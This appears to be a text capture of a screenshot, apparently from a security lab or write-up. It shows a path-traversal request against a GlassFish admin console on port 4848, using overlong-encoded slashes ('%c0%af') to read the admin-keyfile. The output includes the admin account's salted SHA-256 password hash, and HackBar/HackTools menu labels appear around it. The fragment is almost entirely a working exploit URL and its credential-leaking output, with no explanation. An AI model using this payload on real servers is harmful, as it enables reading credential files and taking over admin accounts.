 localhost:4848/theme/META-INF/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afdomains/domain1/config/admin-keyfile
admin;{SSHA256}3rLwuo4vc/6aAcpK4eJiU6M3+GgkIA4nJfS8ClJXfoDGnXE9AOeyvQ==;asadmin
Elements Console Application Sources Network Performance Memory Lighthouse HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:4848/theme/META-INF/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afdomains/domain1/config/admin-keyfile